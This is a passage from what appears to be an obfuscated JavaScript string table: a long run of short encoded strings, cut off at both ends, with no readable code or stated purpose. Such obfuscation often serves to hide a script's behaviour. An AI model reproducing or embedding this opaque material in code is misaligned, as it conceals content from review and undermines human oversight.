SodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUCkfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRRdSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW','FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7T